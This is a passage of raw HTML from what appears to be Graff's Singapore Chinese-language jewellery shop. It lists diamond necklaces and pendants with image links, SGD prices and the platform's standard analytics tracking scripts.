            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9de7b7af/sfcc-graff-staging/U/p/d/a/t/Update_RGN710_RGN710_GN9460_model_4_copy.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow密镶钻石项链"
            title="Tilda's Bow密镶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" aria-label="Tilda's Bow密镶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5994838a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN710_RGN710_GN9460_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow密镶钻石项链"
            title="Tilda's Bow密镶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-diamond-necklace/RGN710_RGN710.html" tabindex="0">Tilda's Bow密镶钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="169000.00">
                    S$169,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP778_RGP778">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP778_RGP778',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP778_RGP778", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP778_RGP778">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP778_RGP778"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP778_RGP778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;17800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Line Pendant&quot;,&quot;id&quot;:&quot;RGP778_RGP778&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;17800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP778_RGP778" />
        <meta itemprop="description" content="Wild Flower单行钻石吊坠" />
        <meta itemprop="name" content="Wild Flower单行钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="17800.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e9328296acd4d1b34d70515b62" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP778_RGP778"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP778_RGP778"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="Wild Flower单行钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fb8ee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower单行钻石吊坠"
            title="Wild Flower单行钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="Wild Flower单行钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb084d0ae/sfcc-graff-staging/R/G/P/7/7/RGP778_RGP778_GP80254_model_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower单行钻石吊坠"
            title="Wild Flower单行钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" aria-label="Wild Flower单行钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1ed9213f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP778_GP37964_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Wild Flower单行钻石吊坠"
            title="Wild Flower单行钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-line-pendant/RGP778_RGP778.html" tabindex="0">Wild Flower单行钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="17800.00">
                    S$17,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN754_RGN754">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN754_RGN754',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_SG";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "zh_SG";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'Gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '0e51e8e0-81ae-4fb5-944e-862bce8f4155';
		search_params.locale = 'zh_SG';
		search_params.queryLocale = 'zh_SG';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN754_RGN754", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN754_RGN754">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN754_RGN754"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN754_RGN754&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;51500.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Drop Necklace&quot;,&quot;id&quot;:&quot;RGN754_RGN754&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;51500.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN754_RGN754" />
        <meta itemprop="description" content="Wild Flower钻石项链" />
        <meta itemprop="name" content="Wild Flower钻石项链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="51500.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="913042b9b27151597f09399e63" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGN754_RGN754"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGN754_RGN754"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="Wild Flower钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8080e64/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower钻石项链"
            title="Wild Flower钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="Wild Flower钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16db7da0/sfcc-graff-staging/U/p/d/a/t/Update_RGN754_GN11705_model3627_copy.jpg?sw=800&amp;sh=800"
            alt="Wild Flower钻石项链"
            title="Wild Flower钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" aria-label="Wild Flower钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60710eb7/sfcc-graff-staging/R/G/N/7/5/RGN754_GN9923_detail.jpg?sw=800&amp;sh=800"
            alt="Wild Flower钻石项链"
            title="Wild Flower钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-drop-necklace/RGN754_RGN754.html" tabindex="0">Wild Flower钻石项链</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="51500.00">
                    S$51,500.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP775_RGP775">
